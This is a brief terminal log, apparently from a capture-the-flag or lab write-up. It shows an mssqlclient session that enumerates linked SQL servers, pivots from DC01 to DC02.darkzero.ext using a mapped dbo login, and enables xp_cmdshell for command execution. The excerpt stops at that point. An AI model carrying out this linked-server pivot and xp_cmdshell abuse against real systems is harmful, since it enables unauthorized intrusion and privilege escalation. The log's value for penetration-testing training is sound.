 SQL (darkzero\john.w  guest@master)> enum_links
SRV_NAME            SRV_PROVIDERNAME   SRV_PRODUCT   SRV_DATASOURCE      SRV_PROVIDERSTRING   SRV_LOCATION   SRV_CAT
-----------------   ----------------   -----------   -----------------   ------------------   ------------   -------
DC01                SQLNCLI            SQL Server    DC01                NULL                 NULL           NULL
DC02.darkzero.ext   SQLNCLI            SQL Server    DC02.darkzero.ext   NULL                 NULL           NULL
Linked Server       Local Login       Is Self Mapping   Remote Login
-----------------   ---------------   ---------------   ------------
DC02.darkzero.ext   darkzero\john.w                 0   dc01_sql_svc
SQL (darkzero\john.w  guest@master)> use_link "DC02.darkzero.ext"
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> enable_xp_cmdshell
INFO(DC02): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC02): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)>